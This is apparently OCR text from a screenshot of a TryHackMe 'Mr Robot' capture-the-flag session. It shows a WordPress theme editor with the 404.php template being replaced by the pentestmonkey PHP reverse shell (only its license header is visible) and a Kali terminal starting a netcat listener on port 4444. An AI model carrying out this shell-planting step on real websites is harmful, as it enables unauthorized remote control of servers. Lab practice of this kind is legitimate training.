 1 2 3 4
10.8.143.120
9:05
TryHackMe | Mr Robot CT
Edit Themes ‹ user's Blog! —
user's Blog! › Log In
From Base64 - CyberChef
php-reverse-shell/php-re
Screenshot taken
View image
10.10.39.46/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Web Application Secur…
GitHub - derv82/wifite
MITRE ATT&CK®
user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Templat
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reve
// Copyright (C) 2007 pentes
//
// This tool may be used for
// for any actions performed
// for damage caused by this
// do not use this tool.
//
// In all other respects the
//
// This program is free softw
// it under the terms of the
// published by the Free Sof
//
// This program is distribute
// but WITHOUT ANY WARRANTY;
// MERCHANTABILITY or FITNES
// GNU General Public License
//
// You should have received a
// with this program; if not,
// 51 Franklin Street, Fifth
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
Documentation: Function Name... Look Up
root@kali: /home/kali
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo su
[sudo] password for kali:
(root㉿kali)-[/home/kali]
# ping 10.10.39.46
PING 10.10.39.46 (10.10.39.46) 56(84) bytes of data.
64 bytes from 10.10.39.46: icmp_seq=1 ttl=63 time=198 ms
^Z
zsh: suspended ping 10.10.39.46
(root㉿kali)-[/home/kali]
# nc -lvnp 4444
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php